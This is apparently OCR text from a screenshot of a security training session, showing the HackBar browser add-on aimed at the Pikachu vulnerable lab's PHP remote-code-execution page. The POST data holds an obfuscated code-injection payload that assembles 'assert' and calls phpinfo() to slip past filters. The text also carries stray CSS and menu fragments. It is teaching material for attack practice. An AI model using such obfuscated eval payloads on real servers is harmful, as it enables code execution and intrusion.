 48%
57.9K/s
5.6K/s
页面载入出错
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
php
JS
正在讲话: 小迪安全;
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://test.xiaodi8.com/pikachu/vul/rce/rce_eval.php?x=rt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data
txt=$x='asse';$xx=$_GET['x'];$xxx=$x.$xx;$y=str_replace('x','','pxhpxinxfo()');$xxx($y);&submit=%E6%8F%90%E4%BA%A4
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ETCRAFT Services Risk Rating Since: New Site Rank: 848180 Site Report [US] Alibaba.com LLC